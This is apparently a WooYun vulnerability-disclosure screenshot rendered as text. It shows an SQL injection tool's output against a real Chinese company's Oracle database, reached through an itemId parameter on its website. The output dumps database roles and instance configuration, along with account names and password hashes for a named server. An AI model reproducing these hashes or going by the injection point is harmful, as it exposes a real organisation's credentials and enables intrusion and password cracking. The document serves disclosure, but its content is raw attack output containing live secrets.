 网址 http://www.cnpl.com.cn/itemcontent.jsp?itemId=3
类型 String 数据库 Oracle 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
RESOURCE
SELECT_CATALOG_ROLE
SESSION_ROLES
CONNECT
RESOURCE
SELECT_CATALOG_ROLE
HS_ADMIN_ROLE
control_files +DATA/cnpl/controlfile/current.261.694904891, +DAT
db_domain
instance_name cnpl2
service_names cnpl
dispatchers (PROTOCOL=TCP) (SERVICE=cnplXDB)
Account Hash
TMS:34F6C89BB6E33541 CNPL:cnpl-db02:
TMSVIEW:A4E3C7D9B102EAD2 CNPL:cnpl-db02:
APP:4CF90239F36B9958 CNPL:cnpl-db02:
WMS:D7837F182995E381 CNPL:cnpl-db02:
B2B:CC387B24E013C616 CNPL:cnpl-db02:
CORDYS:A2B8336968226C76 CNPL:cnpl-db02:
WISENTSOFT:637412CFBB4897D8 CNPL:cnpl-db02:
SCOTT:F894844C34402B67 CNPL:cnpl-db02:
www.wooyun.org